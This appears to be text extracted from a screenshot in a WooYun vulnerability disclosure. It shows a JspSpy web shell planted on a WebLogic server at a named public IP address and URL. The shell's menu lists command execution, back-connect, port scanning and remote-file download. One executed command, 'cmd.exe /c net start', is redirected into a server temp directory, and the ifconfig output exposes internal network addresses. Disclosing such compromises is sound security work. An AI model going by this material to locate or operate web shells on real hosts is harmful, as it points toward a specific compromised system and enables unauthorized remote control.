 http://202.104.30.113:8080/cK/foot.jsp
部署概要 - ccsrac - WLS 控制...
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
202.104.30.113:8080 (127.0.0.1) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /was/ccsrac/ccsracdomains/ccsrac/servers/AdminServer/tmp/_WL_user/cK Execute
Execute Shell »
Parameter
ifconfig Execute
eth1 Link encap:Ethernet HWaddr 00:50:56:8A:24:90
inet addr:10.16.13.119 Bcast:10.16.13.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8a:2490/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:451141858 errors:0 dropped:0 overruns:0 frame:0
TX packets:403979407 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:75948270622 (70.7 GiB) TX bytes:275202168038 (256.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:20257 errors:0 dropped:0 overruns:0 frame:0
TX packets:20257 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:34232608 (32.6 MiB) TX bytes:34232608 (32.6 MiB)
www.wooyun.org
100%